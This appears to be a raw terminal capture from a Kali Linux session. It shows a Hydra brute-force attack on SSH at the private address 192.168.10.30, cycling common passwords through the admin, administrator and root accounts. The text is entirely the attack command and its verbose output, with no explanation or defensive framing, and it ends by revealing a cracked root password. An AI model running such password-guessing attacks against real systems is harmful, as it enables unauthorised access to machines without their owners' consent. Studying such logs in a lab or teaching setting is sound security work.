 └─# hydra -L user.txt -P passwd.txt -t 2 -vV -e ns 192.168.10.30 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
zations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-01-02 13:21:05
[DATA] max 2 tasks per 1 server, overall 2 tasks, 30 login tries (l:3/p:10), ~15 tries per task
[DATA] attacking ssh://192.168.10.30:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://admin@192.168.10.30:22
[INFO] Successful, password authentication is supported by ssh://192.168.10.30:22
[ATTEMPT] target 192.168.10.30 - login "admin" - pass "admin" - 1 of 30 [child 0] (0/0)
[ATTEMPT] target 192.168.10.30 - login "admin" - pass "" - 2 of 30 [child 1] (0/0)
[ATTEMPT] target 192.168.10.30 - login "admin" - pass "123456" - 3 of 30 [child 1] (0/0)
[ATTEMPT] target 192.168.10.30 - login "admin" - pass "4567" - 4 of 30 [child 0] (0/0)
[ATTEMPT] target 192.168.10.30 - login "admin" - pass "qwertyu" - 5 of 30 [child 1] (0/0)
[ATTEMPT] target 192.168.10.30 - login "admin" - pass "45677" - 6 of 30 [child 0] (0/0)
[ATTEMPT] target 192.168.10.30 - login "admin" - pass "Secu@7766" - 7 of 30 [child 1] (0/0)
[ATTEMPT] target 192.168.10.30 - login "admin" - pass "hhhhhhh" - 8 of 30 [child 0] (0/0)
[ATTEMPT] target 192.168.10.30 - login "admin" - pass "1111111" - 9 of 30 [child 1] (0/0)
[ATTEMPT] target 192.168.10.30 - login "administrator" - pass "administrator" - 11 of 30 [child 0] (0/0)
[ATTEMPT] target 192.168.10.30 - login "administrator" - pass "" - 12 of 30 [child 1] (0/0)
[ATTEMPT] target 192.168.10.30 - login "administrator" - pass "123456" - 13 of 30 [child 1] (0/0)
[ATTEMPT] target 192.168.10.30 - login "administrator" - pass "4567" - 14 of 30 [child 0] (0/0)
[ATTEMPT] target 192.168.10.30 - login "administrator" - pass "qwertyu" - 15 of 30 [child 1] (0/0)
[ATTEMPT] target 192.168.10.30 - login "administrator" - pass "45677" - 16 of 30 [child 0] (0/0)
[ATTEMPT] target 192.168.10.30 - login "administrator" - pass "Secu@7766" - 17 of 30 [child 1] (0/0)
[ATTEMPT] target 192.168.10.30 - login "administrator" - pass "hhhhhhh" - 18 of 30 [child 0] (0/0)
[ATTEMPT] target 192.168.10.30 - login "administrator" - pass "1111111" - 19 of 30 [child 1] (0/0)
[ATTEMPT] target 192.168.10.30 - login "root" - pass "root" - 21 of 30 [child 0] (0/0)
[ATTEMPT] target 192.168.10.30 - login "root" - pass "" - 22 of 30 [child 1] (0/0)
[ATTEMPT] target 192.168.10.30 - login "root" - pass "123456" - 23 of 30 [child 1] (0/0)
[ATTEMPT] target 192.168.10.30 - login "root" - pass "4567" - 24 of 30 [child 0] (0/0)
[ATTEMPT] target 192.168.10.30 - login "root" - pass "qwertyu" - 25 of 30 [child 1] (0/0)
[ATTEMPT] target 192.168.10.30 - login "root" - pass "45677" - 26 of 30 [child 0] (0/0)
[ATTEMPT] target 192.168.10.30 - login "root" - pass "Secu@7766" - 27 of 30 [child 1] (0/0)
[22][ssh] host: 192.168.10.30 login: root password: Secu@7766
[STATUS] attack finished for 192.168.10.30 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-01-02 13:21:26
┌──(root㉿kali)-[~]
└─#